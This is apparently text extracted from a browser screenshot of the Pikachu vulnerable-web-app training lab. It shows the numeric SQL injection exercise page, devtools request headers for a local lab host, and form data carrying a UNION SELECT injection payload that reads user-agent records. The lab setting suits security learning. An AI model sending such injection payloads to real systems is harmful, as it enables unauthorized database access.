 sqli 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
保留日志 禁用缓存 无限制
筛选器 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 W
20 毫秒 40 毫秒 60 毫秒 80 毫秒 100 毫秒 120 毫秒
名称
sqli_id.php
bootstrap.min.c
font-awesome...
fonts.googleapi
ace.min.css
ace-skins.min.cs
ace-rtl.min.css
ace-extra.min.js
jquery-2.1.4.min
bootstrap.min.js
23 次请求 已传输34.5
× 标头 预览 响应 发起程序 计时 Cookie
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=tr44oqmgibfba7ehjdnt1ng6ub
Host: 192.168.56.1
Origin: http://192.168.56.1
Referer: http://192.168.56.1/pikachu-master/vul/sqli/sqli_id.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
Edg/92.0.902.67
表单数据 查看源 查看 URL 编码
id: 1 union select id,useragent from httpinfo
submit: 查询